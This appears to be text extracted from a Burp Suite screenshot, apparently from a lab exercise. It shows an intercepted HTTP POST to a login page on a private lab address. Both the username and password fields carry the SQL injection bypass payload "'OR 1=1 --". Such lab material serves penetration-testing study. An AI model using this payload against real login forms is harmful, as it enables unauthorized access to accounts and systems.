 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /login_page/auth.php HTTP/1.1
2 Host: 172.17.0.3
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.3
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.17.0.3/login_page/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 usuario=%27OR+1%3D1+--&contrase%C3%B1a=%27OR+1%3D1+--